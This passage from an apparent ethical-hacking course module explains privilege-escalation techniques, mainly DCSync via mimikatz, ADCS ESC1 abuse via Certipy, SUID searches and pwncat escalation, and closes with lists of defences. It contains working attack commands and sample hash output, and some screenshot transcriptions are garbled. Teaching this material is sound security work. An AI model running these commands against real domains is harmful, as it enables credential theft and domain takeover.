- **Stage 3:** Performs internal reconnaissance
- **Stage 4:** Escalates local privileges
- **Stage 5:** Compromises credentials by sending commands to DC
- **Stage 6:** Performs admin-level reconnaissance
- **Stage 7:** Performs malicious remote code execution
- **Stage 8:** Gains domain admin credentials




Figure 6.140: Stages of the DCSync attack

### Access Rights Required for Performing DCSync Attack

Initially, when attackers obtain privileged account access through other means of attack, they have limited access rights to the domain resources. These access rights are insufficient for attackers to perform a DCSync attack. Hence, they require more time to gain additional permissions to perform a DCSync attack. After obtaining additional permissions or higher privileges, attackers can perform the following activities:

- Replicating Directory Changes
- Replicating Directory Changes All
- Replicating Directory Changes in Filtered Set

### How Attackers Compromise the Domain Controller (DC)

- An attacker initially identifies the DC to compromise and requests for replication.
- The attacker either deploys tools such as `mimikatz` to replicate the DC and request multiple DCs to replicate the information or sends a `GetNCChanges` command as a request for replication of information on the DC.
- Now, the DC accepts the request, acknowledges the replication request, and hands over password hashes to the attacker.



Figure 6.141: Illustration of the DCSync attack

## Tools for Performing a DCSync Attack

- Mimikatz

Source: <https://github.com>

Mimikatz is a command-line tool that allows attackers to obtain credentials from registry memory locations. Attackers leverage mimikatz to perform DCSync attacks. Mimikatz includes a DCSync command that utilizes the Microsoft Directory Replication Service Remote Protocol (MS-DRSR) to replicate the behavior of a legitimate DC.

Attackers execute the following command to retrieve the NTLM password hashes of an administrator account:

```
mimikatz "lsadump::dcsync /domain:(domain name)  
/user:Administrator"
```

```
mimikatz> lsadump::dcsync /domain:tech.com /user:Administrator  
[!] "tech.com" will be the domain  
[!] "Server2002.CCIS.com" will be the DC server  
[!] "Administrator" will be the user account  
Object ADN : Administrator  
** SAM ACCOUNT **  
SAM Username : ADMINISTRATOR  
Account Type : S-1-5-21-2803413044-2691264116-1473310642-500  
User Account Control : Enabled - NORMAL_ACCOUNT_DONT_EXPIRE_PASSWORD  
Account Expiration :  
Password last change : 2/1/2022 2:12:42 AM  
Object Security ID : S-1-5-21-2803413044-2691264116-1473310642-500  
Object Relative ID : 500  
Credentials:  
Hash NT_Hash: 99937945019854541a3f265884ff  
Supplemental Credentials:  
* Primary:NTLM Strong-NTLMF *  
    Hashed Value : 9E3A99E0103A305A12C9B92417AC3  
* Primary:kerberos-Sexor-Keys *  
    Default salt : 4000-1000-0000-0000-0000-0000-0000-0000  
    Default Iterations : 4096  
    Credentials  
        kerberos_NTLM : (4096) : 609c48861980180c3f4e6d7f341d3bb0416d014349025338f0834c97194  
        kerberos_NTLM : (4096) : c09c358402f14f75a071be7a1846957e1  
        kerberos_NTLM : (4096) : 47d42811d689915f  
* Package *  
    NTLM-Strong-NTLMF
```

Figure 6.142: Screenshot of Mimikatz

## Privilege Escalation by Abusing Active Directory Certificate Services (ADCS)

- Active Directory Certificate Services (ADCS) is widely deployed across the AD environment for the management of certificates for applications, users, systems, and various other entities within the network.
- Misconfigured ADCS templates lead to critical vulnerabilities, which attackers can exploit to perform malicious activities such as stealing credentials, domain escalation, and establishing persistence.
- Attackers can use tools such as Certipy to identify and abuse misconfigured ADCS templates.

The screenshot shows the command-line interface of Certipy version 0.6.0. It displays a list of found certificate templates and their configurations. One specific template, '20230602104801\_Certify.txt', is highlighted in green and shown in a detailed configuration view. The configuration table includes fields like Template Name, Certificate Authority, Enabled, Client Authentication, Enrollment Agent, and various flags (e.g., PKI, Private Key, Extended Key Usage). A red box highlights the 'Enabled' field, which is set to 'True'. The entire output is in JSON format.

```
certipy v0.6.0 - By Victor Leão (@v0ltz)  
+ Listing certificate templates  
+ Found 1 certificate template  
+ Found 1 certificate authority  
+ Found 1 certificate authority  
+ Found 1 enabled certificate template  
+ Trying to get CA configuration for Fossa CA via CS  
+ Got a configuration for Fossa CA  
[+] Saved filetered data to: 20230602104801_certify.txt  
[+] Saved text output to: 20230602104801_certipy.txt  
[+] Saved JSON output to: 20230602104801_certify.json
```

Template Name	Enabled
20230602104801_Certify.txt	True

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## Privilege Escalation by Abusing Active Directory Certificate Services (ADCS)

Active Directory Certificate Services (ADCS) is employed for implementing a public key infrastructure within an AD ecosystem. It is widely deployed across organization's AD environments for the management of certificates for applications, users, systems, and various other entities within the network. Misconfigured ADCS templates can lead to critical vulnerabilities, which can be exploited by attackers to perform malicious activities such as stealing credentials, domain escalation, and establishing persistence within the system. If an attacker gains minimal access to the target network through a low privileged user, they can use tools such as Certipy to identify and abuse misconfigured ADCS templates.

### Steps used to abuse ADCS certificate services:

- Run the following command to enumerate misconfigured ADCS configurations:  
`certipy find -u '<target user>@<domain name>' -p <password> -dc-ip <DC_IP> -vulnerable -enabled`

The above command displays the results in JSON and txt format as shown in the screenshot given below.

```
Certipy v4.0.0 - by Oliver Lyak (ly4k)

[*] Finding certificate templates
[*] Found 5 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 3 enabled certificate templates
[*] Trying to get CA configuration for 'foobar-CA' via CSF
[*] Got CA configuration for 'foobar-CA'
[*] Saved BloodHound data to '20230602164801_Certipy.zip'
[*] Saved text output to '20230602164801_Certipy.txt'
[*] Saved JSON output to '20230602164801_Certipy.json'
```

Figure 6.143: Screenshot showing the results of Certipy scan

- Run the `grep` command with search items such as ESC1 to retrieve the escalation opportunities identified by Certipy.

```
$ cat 20230602164801_Certipy.txt | grep ESC1
ESC1
FOOBAR.COM\Domain Users
```

Figure 6.144: Screenshot of Certipy showing the escalation opportunities

A certificate template containing the ESC1 vulnerability allows users with limited privileges to enroll and request certificates for any specified domain object. Consequently, individuals with enrollment privileges can obtain certificates for highly privileged accounts, such as domain administrators.

- Examine the output file of Certipy, which displays all the templates susceptible to ESC1.

```
$ cat 20230602164801_Certipy.txt
Template Name : FOO-TEST
Display Name  : FOO Test
Certificate Authorities :
Enabled       : True
Client Authentication  : True
Enrollment Agent   : False
Any Purpose    : False
Enrollee Supplies Subject : True
Certificate Name Flag  : EnrolleeSuppliesSubject
Enrollment Flag   : None
Private Key Flag  : 5544322
Extended Key Usage : Server Authentication
Client Authentication
Requires Manager Approval : False
Require PKCS#12 : False
Authorized Signatures Required : 0
```

Figure 6.145: screenshot showing templates susceptible to ESC1

The "Permissions" section within the susceptible template specifies that users belonging to the Domain Users or Authenticated Users groups possess the ability to enroll. It indicates that any user under the domain can request a certificate as a Domain Admin.



Figure 6.146: Screenshot of permission section

- Now, request the certificate as a legitimate entity through a vulnerable template via a compromised user.

```
certipy req -u '<username>@foobar.com' \ -p '<PASSWORD>' \ -dc-ip '' \ -target '<target domain>' \ -ca 'foobar-CA' -template '<template name>' \ -upn '<Unusual domain>'
```

The certificate for an unusual domain is generated as follows:



Figure 6.147: Screenshot of receiving valid certificate through the compromised user

Here, the certificate and private key of the target domain were successfully retrieved, masquerading as a legitimate entity.

## Other Privilege Escalation Techniques

- Access Token Manipulation

In Windows OSs, access tokens are used to determine the security context of a process or thread. These tokens include the access profile (identity and privileges) of a user associated with a process. After a user is authenticated, the system produces an access token. Every process the user executes makes use of this access token. The system verifies this access token when a process is accessing a secured object.

Any Windows user can modify these access tokens so that the process appears to belong to some other user than the one who started it. Then, the process acquires the

security context of the new token. For example, Windows administrators have to log on as normal users and need to run their tools with admin privileges using token manipulation command "runas." Attackers can exploit this to access the tokens of other users, or generate spoofed tokens, to escalate privileges and perform malicious activities while evading detection.

- **Parent PID Spoofing**

Attackers attempt to bypass the internal process or service that tracks security measures and to escalate privileges by spoofing the parent process ID (PPID) of a recently added process. These new processes are derived directly from their parent if they are not specified precisely. An explicit specification can be made by providing a PPID for the new process via the `CreateProcess` API. Usually, this API call process consists of specific arguments to determine the particular PPID to be used. The appropriate PPID can be set to the process that is derived from the system through system processes such as `svchost.exe` or `consent.exe` using Windows User Account Control (UAC). Attackers abuse these methods to bypass security mechanisms that restrict process spawning from a parent, tools that analyze parent-child relationships, and maintain persistence to elevate their privileges.

- **Application Shimming**

The Windows OSs use a Windows Application Compatibility Framework called shims to provide compatibility between the older and newer versions of Windows. For example, application shimming allows programs created for Windows XP to be compatible with Windows 11. Shims provide a buffer between the program and the OS. This buffer is referenced when a program is executed to verify whether the program requires access to the shim database. When a program needs to communicate with the OS, the shim database uses API hooking to redirect the code. All the shims installed by the default Windows installer (`sbindst.exe`) are stored at

```
%WINDIR%\AppPatch\sysmain.sdb  
HKEY_LOCAL_MACHINE\software\microsoft\windows  
nt\currentversion\appcompatflags\installedsdb
```

Shims run in user mode, and they cannot modify the kernel. Some of these shims can be used to bypass UAC (RedirectEXE), inject malicious DLLs (InjectDLL), capture memory addresses (GetProcAddress), etc. An attacker can use these shims to perform different attacks including disabling Windows Defender, privilege escalation, installing backdoors, etc.

- **Filesystem Permission Weakness**

Many processes in the Windows OSs execute binaries automatically as part of their functionality or to perform certain actions. If the filesystem permissions of these binaries are not set properly, then the target binary file may be replaced with a malicious file, and the actual process can execute it. If the process that is executing this binary has higher-level permissions, then the binary also executes under higher-level

permissions, which may include SYSTEM. Attackers can exploit this technique to replace original binaries with malicious binaries to escalate privileges. Attackers use this technique to manipulate Windows service binaries and self-extracting installers.

- **Path Interception**

Path interception is a method of placing an executable in a particular path in such a way that the application will execute it in place of the legitimate target. Attackers can exploit several flaws or misconfigurations to perform path interception like unquoted paths (service paths and shortcut paths), path environment variable misconfiguration, and search order hijacking. Path interception helps an attacker to maintain persistence on a system and escalate privileges.

- **Abusing Accessibility Features**

Attackers create persistence and escalate privileges by embedding and running malicious code within Windows accessibility features. Accessibility features are activated using key combinations even before a user logs into a system. An attacker can manipulate these features to obtain backdoor access without logging into the system.

In a Windows environment, these programs are stored at the location C:\Windows\System32\ and can be launched by pressing specific keys during a system reboot. Attackers gain escalated privileges by replacing one of the accessibility features with cmd.exe or by replacing binaries in the registry to gain backdoor access when a key combination is pressed at the login screen. This technique allows attackers to obtain system-level access.

The following are other accessibility features abused by attackers:

- On-screen keyboard: C:\Windows\System32\osk.exe
- Magnifier: C:\Windows\System32\Magnify.exe
- Narrator: C:\Windows\System32\Narrator.exe
- Display switcher: C:\Windows\System32\DisplaySwitch.exe
- App switcher: C:\Windows\System32\AtBroker.exe
- Sticky keys: C:\Windows\System32\sethc.exe

- **SID-History Injection**

In Windows, Windows Security Identifier (SID) is a unique value assigned to each user and group accounts issued by the domain controller (DC) at the time of creation. These AD accounts can store multiple SID values in the SID-history attribute, which are used when migrating the user from one domain to another.

Attackers abuse this feature to inject the SID value of an administrator or equivalent account containing higher privileges into the compromised user account's SID-history attribute. This injection could elevate the user account privileges, using which the attacker can access restricted resources or remote systems. Attackers can also access

other domain resources by performing further movement techniques such as remote services, SMB/Windows admin shares, or Windows remote management.

- **COM Hijacking**

The Component Object Model (COM) is an interface module in Windows environments that enables a software component to interact with another software component's code without being aware of their actual implementation. Attackers exploit COM objects by hijacking their valid references and adding their own references to infect the target system and achieve persistence. This process involves tampering or replacing object references with malicious content in Windows Registry. When a user executes that commonly used object, the malicious code is automatically executed, allowing attackers maintain persistence and escalate the privileges given to the object.

Attackers might use the following techniques while performing COM hijacking:

- By taking advantage of the registry loading process and creating a malicious user object under the `HKEY_CURRENT_USER\Software\Classes\CLSID\` registry, which is loaded by the system before loading the `HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\` registry
- By interchanging existing DLLs or executable names with malicious payloads that will be executed when legitimate DLLs or executables are executed
- By taking advantage of orphan requests made by the system components that are not yet defined in the registry, creating malicious COM objects for those requests in the `HKEY_CURRENT_USER` registry and mapping them to the malicious payloads hidden in the file system

- **Scheduled Tasks in Windows**

Scheduled tasks allow users to perform routine tasks chosen for a computer automatically. Windows includes utilities such as `at` and `schtasks`. A user with administrator privileges can use these utilities in conjunction with Task Scheduler to schedule programs or scripts that can be executed at a particular date and time. If a user provides proper authentication, they can also schedule a task from a remote system using a Remote Procedure Call (RPC). An attacker can use this technique to execute malicious programs at system startup, maintain persistence, perform remote execution, escalate privileges, etc.

- **Scheduled Tasks in Linux**

Linux utilizes `cron` or a `crond`, an instruction-based utility, for automating task scheduling. Attackers abuse this utility for triggering a malicious payload when a specific task is scheduled to be executed. This scheduler assists users with administrator privileges in configuring `cron` and executing a monotonous `cron job` at a specific time. `cron` executes all the commands from the `crontab` file located at its root, `/etc/crontab`. Attackers escalate system privileges by making changes to the scripts executed by `cron` located at `/etc/crontab`. By modifying these scripts, attackers can

force malicious scripts to be executed automatically during system reboot for gaining root privileges.

Command	Description
<code>crontab &lt;Filename&gt;</code>	Installs or modifies the crontab file
<code>crontab -l</code>	Displays currently running crontabs
<code>crontab -r</code>	Deletes the crontab file
<code>crontab -r &lt;Username&gt;</code>	Deletes the crontab of the specified user
<code>crontab -e</code>	Schedules software updates/modifies the crontab file of the current user
<code>crontab -u &lt;Username&gt; -e</code>	Modifies the crontab of the specified user

Table 6.12: List of cron commands

- **Launch Daemon**

During the macOS booting process, launchd is executed to complete the system initialization process. Parameters for each launch-on-demand system-level daemon found in `/System/Library/LaunchDaemons` and `/Library/LaunchDaemons` are loaded using launchd. These daemons have property list files (`plist`) that are linked to executables that run at the time of booting. Attackers can create and install a new launch daemon, which can be configured to execute at boot-up time using launchd or launchctl to load plist into the relevant directories. The weak configurations allow an attacker to alter the existing launch daemon's executable to maintain persistence or to escalate privileges.

- **Plist Modification**

In macOS, plist (property list) files include all the necessary information that is needed to configure applications and services. These files describe when programs should execute, the executable file path, program parameters, essential OS permissions, etc. The plist files are stored at specific locations like `/Library/Preferences` (which execute with high-level privileges) and `~/Library/Preferences` (which execute with user privileges). Attackers can access and alter these plist files to execute malicious code on behalf of a legitimate user, and further use them as a persistence mechanism and to escalate privileges.

- **Setuid and Setgid**

In Linux and macOS, if an application uses setuid or setgid, the application will execute with the privileges of the owning user or group, respectively. Generally, the applications run under the current user's privileges. There are certain circumstances where the programs must be executed with elevated privileges but the user running the program does not need the elevated privileges. In this scenario, one can set the setuid or setgid

flags for their applications. An attacker can exploit the applications with the setuid or setgid flags to execute malicious code with elevated privileges.

- **Web Shell**

A web shell is a web-based script that allows access to a web server. Web shells can be created in all OSs like Windows, Linux, and macOS. Attackers create web shells to inject a malicious script on a web server to maintain persistent access and escalate privileges. Attackers use a web shell as a backdoor to gain access and control a remote server. Generally, a web shell runs under the current user's privileges. Using a web shell, an attacker can perform privilege escalation by exploiting local system vulnerabilities. After escalating privileges, an attacker can install malicious software, change user permissions, add or remove users, steal credentials, read emails, etc.

- **Abusing Sudo Rights**

Sudo (substitute user do) is a UNIX- and Linux-based system utility that permits users to run commands as a superuser or root by using the security privileges of another user. An `/etc/sudoers` file includes the configuration of sudo rights. This file contains detailed information regarding access permissions, including commands that are allowed to run with or without passwords per user or group.

Attackers can abuse sudo to escalate their privileges to run programs that the normal users are not allowed to run. For example, if an attacker has sudo-rights to run a `cp` command then he/she can overwrite an `/etc/sudoers` or `/etc/shadow` file with his/her own malicious file. By overwriting the content of the sudoers file, he/she can edit the permissions to run various restricted commands or programs to launch further attacks on the system.

- **Abusing SUID and SGID Permissions**

Set User Identification (SUID) and Set Group Identification (SGID) are access permissions given to a program file in UNIX-based systems. These permissions usually allow the users on the system to run a program with temporarily elevated privileges or root privileges to execute a particular task. The files with SUID and SGID rights run with higher privileges.

In Linux, there are some commands and binaries that can be executed by the attackers to elevate their privileges from non-root users to root users, if flags of SUID and SGID rights are set. Some of the executable commands that can be used by attackers to spawn a shell and escalate privileges are `nmap`, `vim`, `less`, `more`, `bash`, `cat`, `cp`, `echo`, `find`, `nano`, etc. Attackers can use the following commands to find SUID and SGID files in the target system:

```
# Find SUID
find / -perm -u=s -type f 2>/dev/null
# Find SGID
find / -perm -g=s -type f 2>/dev/null
```

- **Kernel Exploits**

Kernel exploits refer to programs that can exploit vulnerabilities present in the kernel to execute arbitrary commands or code with higher privileges. By successfully exploiting kernel vulnerabilities, attackers can attain superuser or root-level access to the target system. To run a kernel exploit, attackers must have configuration details of the target system. Attackers use the following commands to obtain details such as the OS, kernel version, and architecture of the target system:

```
# OS
cat /etc/issue
# Kernel version
uname -a
# Architecture
cat /proc/version
```

Attackers search <https://www.exploit-db.com> and execute Python scripts such as linprivchecker.py to detect kernel exploits for escalating privileges.

- **Abusing '.' in the Path**

If a user adds '.' to their PATH, it enables them to execute binaries/scripts from the current directory. To bypass the need to manually input these characters each time, users often append '.' to their PATH. However, this practice can create a significant security risk, allowing attackers to escalate their privileges.

If the attacker manages to gain access to a system where a privileged user regularly executes scripts or binaries from various directories, they can manipulate the PATH environment variable to include a malicious directory containing executables with the same names.

For example, the attacker places a malicious script named ls in the targeted user's-controlled directory and then manipulates the PATH variable. When the privileged user tries to execute ls, the system will first search for the ls command in the attacker's directory and execute the malicious script instead of the legitimate ls command.

This allows the attacker to execute arbitrary commands with the privileges of the compromised user or potentially escalate their privileges if the user has elevated permissions.

- **Abusing Elevation Control Mechanism on macOS**

Attackers may abuse the **AuthorizationExecuteWithPrivileges** API for privilege escalation. This API is intended to facilitate developers in carrying out certain operations with root privileges, including software installation or updates. Such APIs lack validation mechanisms to check whether the root access requests originated from a trusted source or not. Attackers try to leverage this vulnerability in this API to gain root privileges, allowing them to install malicious software on victim systems and establish persistence.

Upon invoking this API, the user is prompted to input their credentials without any verification regarding the source or integrity of the program. Additionally, the program utilizing the API might load world-writable files, susceptible to modification for executing malicious actions with elevated privileges.

- **Process Injection via Ptrace System Calls**

Attackers may leverage the `ptrace` (process trace) system calls to inject malicious code into processes, aiming to evade process-based defenses and potentially elevate privileges. Attackers try to add or alter a running process through the `ptrace` system call, which allows them to debug the process to monitor and manipulate another process, including memory and register values. Ptrace system call injection typically involves writing arbitrary code into a running process, such as using `malloc`, and then invoking that memory with `PTRACE_SETREGS` to set the register containing the next instruction to execute. Alternatively, it can be accomplished using `PTRACE_POKETEXT/PTRACE_POKEDATA` to copy data to a specific address in the target process's memory, such as the current address of the next instruction.

- **Abusing Microsoft Software Installer (MSI)**

In the Windows operating system, MSI files serve as a database that encapsulates both dependencies and instructions necessary for the installation and removal of software on Windows systems. Moreover, MSI files allow developers to run additional scripts during installation, removal, or repair via Custom Actions. During the software installation, Windows holds MSI files in the `C:\Windows\Installer` directory with randomized names comprising alphanumeric characters and ".msi" as an extension. This type of setup enables regular users to utilize the "repair" functionality, designed to resolve diverse issues such as missing files, broken shortcuts, invalid registry entries, and other product malfunctions. Upon invoking the "repair" functionality, critical actions, including the creation of files and their execution, can be commenced from an `NT AUTHORITY\SYSTEM`, even if it is executed by a standard user.

Triggering any activity from an `NT AUTHORITY\SYSTEM` context may pose severe risks if it is not managed appropriately. For instance, poorly configured Custom Actions executing as `NT AUTHORITY\SYSTEM` could be leveraged by attackers to elevate local privileges. Such misconfiguration allows conducting file operations in a directory where standard users possess write privileges. This vulnerability can also enable attackers to alter files utilized by `NT AUTHORITY\SYSTEM`, granting them the ability to execute arbitrary code and escalate their privileges.

- **Abusing Windows Filtering Platform (WFP) - NoFilter Attack**

The NoFilter attack is a privilege escalation technique in which attackers exploit the Windows Filtering Platform (WFP) on Windows 11 systems to gain system-level privileges. This technique allows attackers to delve deep into the operating system and run malicious child processes, execute malware with `NT AUTHORITY\SYSTEM` privilege,

or even impersonate other logged-on users to establish persistence on the system without being detected.

In this technique, the attacker first identifies the `BfeRpcOpenToken` method in the Windows Filtering Platform by invoking WinAPI through RPC mapping using tools such as RPC Mapper. The attacker then exploits the WFP to retrieve the handle to the access token of another process having system-level privilege from the NT handle table. After obtaining the handle to the targeted access token, the attacker uses it to create a copy of the token.

The following are the various ways to duplicate the acquired access token without triggering detection:

- **Token duplication via WfpAcl component:** It involves calling the `WfpAclProcessTokenReference` method in the Windows OS, causing the TCP/IP driver to duplicate the token and store it in the hash table. The LUID returned by the driver can be used to retrieve the duplicated access token.
- **Token duplication via IPsec connection:** It involves manipulating a user service to create an IPsec connection with the TCP/IP driver, which makes the driver duplicate the token and store it in the hash table. Since the LUID of the token is not returned in this process, the token can be retrieved only by brute-forcing the LUID, which ranges from 1 to 4096.

Once token duplication is done, the attackers escalate their privileges to the OS level using the duplicated token for performing high-level operations on the compromised system. This method also allows duplicating tokens of various other services such as LSM, Schedule, and Winmgmt.

### Privilege Escalation Tools

Privilege escalation tools such as BeRoot, lnpsexp, Windows Exploit Suggester, etc. allow attackers to run a configuration assessment on a target system to find information about the underlying vulnerabilities, services, file and directory permissions, kernel version, architecture, etc. Using this information, attackers can further find a way to exploit and elevate their privileges on the target system.

- **BeRoot**

Source: <https://github.com>

BeRoot is a post-exploitation tool to check common misconfigurations to find a way to escalate privilege.

As shown in the screenshot, using this tool, attackers can obtain information about service permissions, writeable directories with their locations, permissions on startup keys, etc.

The screenshot shows a terminal window titled "Windows Privilege Escalation" with the subtitle "BeRoot". The command entered is "beinfo -s". The output displays service information:

```
Administrator:~$ beinfo -s
[...]
Service: ServiceName
  Description: Description of the service
  [...]
  Registry key: registry key path
  [...]
  Start Type: Start type (e.g., Automatic, Manual)
  [...]
  Path: Path to the service executable file
  [...]
```

This output provides details for several services, including "AdmeMthservice" and "AdmeAclser".

Figure 6.148: Screenshot of BeRoot showing service permissions

The screenshot shows a terminal window titled "Windows Privilege Escalation" with the subtitle "BeRoot". The command entered is "beinfo -k". The output displays startup keys and taskscheduler information:

```
Administrator:~$ beinfo -k
[...]
Startup Key: StartupKeyPath
  Registry key with writable access
  [...]
  Start Type: Start type (e.g., Automatic, Manual)
  [...]
  Path: Path to the startup key executable file
  [...]
```

This output provides details for several startup keys, including "SecurityHealth" and "SOFWARE".

Figure 6.149: Screenshot of BeRoot showing Startup keys and Taskscheduler permissions

- **pwncat**

Source: <https://pwncat.readthedocs.io>

pwncat allows attackers to locate and exploit vulnerabilities associated with user accounts and session for privilege escalation. Using pwncat, attackers initially perform enumeration to identify vulnerabilities and then they exploit them through the escalate

commands of pwncat. The tool features two `escalate` commands: one is to locate the director escalation vectors, and another one is for triggering the escalation.

As shown in the screenshots given below, attackers can obtain information about the active sessions, escalation list, root users, etc.

Commands to perform privilege escalation using pwncat:

- Run the following commands to list direct escalations for any user

```
pwncat$ escalate list
```

```
(local) pwncat$ escalate list
142.93.129.19:4444 -> agnostic.enumerate
142.93.129.19:4444 -> agnostic.enumerate.escalate.replace
142.93.129.19:4444 -> agnostic.enumerate...
142.93.129.19:4444 -> linux.enumerate,file.suid
142.93.129.19:4444 -> /usr/bin/fusermount owned by root
```

Figure 6.150: Screenshot of pwncat showing the escalation list

- Run the following commands to list direct escalations for a specific user

```
pwncat$ escalate list -u root
```

- Run the following command for escalation

```
pwncat$ escalate run
```

```
(local) pwncat$ escalate run -u root --runlive
142.93. escalating to root attempting shell as john via /bin/bash (3000) from calc (Linux)
142.93. agnostic.enumerate agnostic.enumerate.escalate.replace
142.93. agnostic.enumerate...
142.93. agnostic.enumerate linux.enumerate,file.suid
142.93. linux.enumerate,file...
```

Figure 6.151: Screenshot of pwncat escalating to root

```
- User(uid=101, name='system-reserve')
- User(uid=102, name='system-timers')
- User(uid=103, name='messagebus')
- User(uid=104, name='sysvinit')
- User(uid=105, name='apt')
- User(uid=106, name='lxc')
- User(uid=107, name='uidadd')
- User(uid=108, name='reboot')
- User(uid=109, name='root')
- User(uid=110, name='landscape')
- User(uid=111, name='polkitd')
- User(uid=999, name='system-control')
- User(uid=998, name='lxd')
- User(uid=1000, name='calamares')
- User(uid=1001, name='john')

(local) pwncat$ escalate list
- shell as john via /bin/bash (3000) from calc (Linux, enumerate, noGlibc, noSUID)
(local) pwncat$ escalate run -u root --recursive
142.93. escalating to root attempting shell as john via /bin/bash (3000) from calc (Linux)
142.93. agnostic.enumerate agnostic.enumerate.escalate.replace
142.93. agnostic.enumerate...
142.93. agnostic.enumerate linux.enumerate,file.suid
142.93. linux.enumerate,file...
```

Figure 6.152: Screenshot of pwncat showing privilege escalation

Some additional privilege escalation tools are listed as follows:

- PowerSploit (<https://github.com>)
- Traitor (<https://github.com>)
- PEASS-ng (<https://github.com>)
- FullPowers (<https://github.com>)

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## How to Defend against Privilege Escalation

- 1 Restrict interactive logon privileges
- 2 Run users and applications with the lowest privileges
- 3 Implement multi-factor authentication and authorization
- 4 Run services as unprivileged accounts
- 5 Implement a privilege separation methodology to limit the scope of programming errors and bugs
- 6 Use an encryption technique to protect sensitive data
- 7 Reduce the amount of code that runs with a particular privilege
- 8 Perform debugging using bounds checkers and stress tests
- 9 Thoroughly test the system for application coding errors and bugs
- 10 Regularly patch and update the kernel

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Module 06 | System Hacking

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## How to Defend against Privilege Escalation (Cont'd)

- 11 Change the UAC settings to "Always Notify"
- 12 Restrict users from writing files to the search paths for applications
- 13 Continuously monitor file-system permissions using auditing tools
- 14 Reduce the privileges of users and groups so that only legitimate administrators can make service changes
- 15 Use whitelisting tools to identify and block malicious software
- 16 Use fully qualified paths in all Windows applications
- 17 Ensure that all executables are placed in write-protected directories
- 18 In macOS, make plist files read-only
- 19 Block unwanted system utilities or software that may be used to schedule tasks
- 20 Regularly patch and update the web servers

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## How to Defend against Privilege Escalation

The best countermeasure against privilege escalation is to ensure that users have the lowest possible privileges that are adequate to use their system effectively. Thus, even if an attacker succeeds in gaining access to a low-privilege account, they will not be able to gain administrative-level access. Often, flaws in programming code allow such escalation of privileges on a target system. As stated earlier, an attacker can gain access to the network using a nonadministrative account and then gain the higher privileges of an administrator.

The following are the best countermeasures to defend against privilege escalation:

- Restrict interactive logon privileges.
- Run users and applications with the lowest privileges.
- Implement multi-factor authentication and authorization.
- Run services as unprivileged accounts.
- Implement a privilege separation methodology to limit the scope of programming errors and bugs.
- Use an encryption technique to protect sensitive data.
- Reduce the amount of code that runs with a particular privilege.
- Perform debugging using bounds checkers and stress tests.
- Thoroughly test the system for application coding errors and bugs.
- Regularly patch and update the kernel.
- Change UAC settings to "Always Notify" to increase the visibility of the user when UAC elevation is requested.
- Restrict users from writing files to the search paths for applications.
- Continuously monitor file-system permissions using auditing tools.
- Reduce the privileges of user accounts and groups so that only legitimate administrators can make service changes.
- Use whitelisting tools to identify and block malicious software that changes file, directory, or service permissions.
- Use fully qualified paths in all Windows applications.
- Ensure that all executables are placed in write-protected directories.
- In macOS, prevent plist files from being altered by users by making them read-only.
- Block unwanted system utilities or software that may be used to schedule tasks.
- Regularly patch and update the web servers.
- Disable the default local administrator account.
- Detect, repair, and fix any flaws or errors running in the system services.
- Keep the files read-only and provide write access to only the users and groups that require it.
- Incorporate the provisioning and de-provisioning of accounts to prevent the hijacking of orphaned accounts.
- Enable Data Execution Prevention (DEP) in Windows systems to block any executable code request.
- Regularly review and audit elevated accounts to ensure authorized access.

- Enforce temporary or time-limited credentials for privileged account access.
- Implement code signing and verification to authenticate applications and scripts.
- Enable session recording and monitoring to track activities executed by privileged users.
- Test patches in a secured environment before deploying to the production system.
- Mandate passwords to contain a combination of uppercase and lowercase letters, numbers, and special characters.
- Implement JIT access for privileged users to limit access time based on requirements.
- Frequently audit and update ACLs to maintain robust security.
- Configure role-based access control (RBAC) to restrict access based on roles and responsibilities.
- Regularly scan IT infrastructure components to identify and patch misconfigurations and vulnerabilities.
- Harden system configurations by disabling unnecessary services, removing unused software, and configuring security settings according to best practices recommended by vendors.
- Implement application whitelisting to allow only approved software to run on systems. This can prevent malicious software from executing and exploiting vulnerabilities for privilege escalation.
- Properly set and regularly review file system permissions to ensure they adhere to the least privilege principle. Employ file integrity monitoring to detect unauthorized changes to critical files and directories.
- Adopt a zero-trust security model that assumes breach and verifies each request as if it originates from an open network. This approach minimizes the chance of an attacker moving laterally within the network.

#### Defend against the Abuse of sudo Rights

- Implement a strong password policy for sudo users.
- Turn off password caching by setting timestamp\_timeout to 0 so that users must input their password every time sudo is executed.
- Separate sudo-level administrative accounts from the administrator's regular accounts to prevent theft of sensitive passwords.
- Update user permissions and accounts at regular intervals.
- Test sudo users with access to programs containing parameters for arbitrary code execution.
- Monitor sudo user logins and configuration alerts.
- Implement sudo logging and centralize the logs for analysis.

### Defend against DCSync Attacks

The following are the best countermeasures to defend against DCSync attacks:

- Examine the permissions assigned to the users and administrators. Keep track of the accounts that request domain replication rights.
- Conduct security awareness training on the system configuration, system patch management, threat detection, and response systems.
- Deploy network surveillance tools such as Sean Metcalf and StealthDEFEND to accumulate DC IP addresses and decide which IP addresses need to be included in the replication list.
- Limit the “Replicate Directory Changes” permission to authorized users and service accounts.
- Regularly audit and review ACL-based misconfigurations.
- Deploy deception technologies such as honeypots and decoy credentials within the Active Directory (AD) environment.

### Defend against PPID Spoofing

- Verify PPID fields where information is stored to detect irregularities.
- Identify the legitimate parent process using the event header PID specified by BTW.
- Periodically analyze Windows API calls such as `CreateProcess` for malicious PIDs.
- Monitor system API calls exclusively assigning PPIDs to new processes.
- Limit users and application permissions to create processes.
- Implement application allowlisting to reduce the attack surface and limit PPID spoofing.

### Defend against Exploiting AD Certificate Services (CS)

- Keep the Active Directory infrastructure, including AD CS servers and domain controllers, up-to-date with the latest security patches
- Implement privileged access management (PAM) solutions to control and monitor administrative access to AD CS servers
- Use multi-factor authentication (MFA) to protect administrative accounts
- Apply security baselines to harden the security configuration of AD CS servers
- Implement network segmentation to isolate AD CS servers from untrusted networks
- Use firewalls, network ACLs, and other network security controls
- Follow the principle of least privilege by limiting administrative access to AD CS components

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## Tools for Defending against DLL and Dylib Hijacking

### Dependency Walker

Dependency Walker detects many common application problems such as missing modules, invalid modules, import/export mismatches, and circular dependency errors.



### Dylib Hijack Scanner

Dylib Hijack Scanner is a simple utility that will scan your computer for applications that are either susceptible to dylib hijacking or have been hijacked.



## Tools for Defending against DLL and Dylib Hijacking

